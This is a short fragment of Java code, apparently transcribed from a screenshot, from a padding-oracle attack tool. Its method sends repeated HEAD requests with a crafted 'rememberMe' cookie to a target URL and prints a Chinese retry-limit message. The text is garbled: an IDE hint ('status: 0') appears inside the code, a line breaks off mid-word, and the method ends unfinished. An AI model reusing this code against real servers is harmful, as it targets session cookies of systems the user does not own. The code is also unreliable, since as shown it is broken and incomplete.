 private boolean checkPaddingAttackRequest(String rememberMe) throws IOException {
int timeout = 5000;
boolean success = true;
for(int i1 = 0; i1 < 22; ++i1) {
if (i1 == 20) {
System.out.println("重试次数超过20次，终止整个程序运行");
System.exit( status: 0);
}
RequestConfig requestConfig = RequestConfig.custom().setConnectTimeout(timeout).setConn
CloseableHttpClient httpClient = HttpClients.createDefault();
HttpHead httpGet = new HttpHead(this.url);
httpGet.setConfig(requestConfig);
CloseableHttpResponse response = null;
success = true;
httpGet.addHeader("User-Agent", "Mozilla/5.0");
httpGet.addHeader("Referer", this.url);
httpGet.addHeader("Cookie", String.format("rememberMe=%s", rememberMe));
网络安全abc123